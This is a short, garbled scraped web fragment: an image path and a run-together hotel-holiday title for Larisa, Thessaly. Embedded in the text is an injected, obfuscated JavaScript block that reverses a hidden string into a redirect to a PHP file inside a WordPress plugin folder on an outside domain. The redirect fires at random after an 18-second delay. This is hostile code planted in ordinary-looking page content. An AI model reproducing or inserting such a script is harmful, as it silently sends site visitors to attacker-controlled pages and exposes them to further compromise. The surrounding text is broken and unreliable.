 Alexiou Melathron Magnavras_holidays_in_Hotel_Thessaly_Larisa_S<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tomio